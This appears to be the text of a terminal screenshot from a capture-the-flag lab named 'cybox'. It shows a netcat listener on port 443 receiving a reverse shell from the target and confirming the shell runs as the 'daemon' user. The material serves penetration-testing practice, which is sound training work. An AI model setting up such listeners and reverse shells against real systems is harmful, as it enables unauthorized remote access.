 Terminal
┌──(ja㉿kali)-[~/Documents/labs/challenges/medium/154_cybox/scans]
└─$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.17.48] from (UNKNOWN) [10.1.1.69] 41390
/bin/sh: 0: can't access tty; job control turned off
$ id && whoami
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon
$
[cybox] 0:sudo* "kali" 21:26 27-Jun-21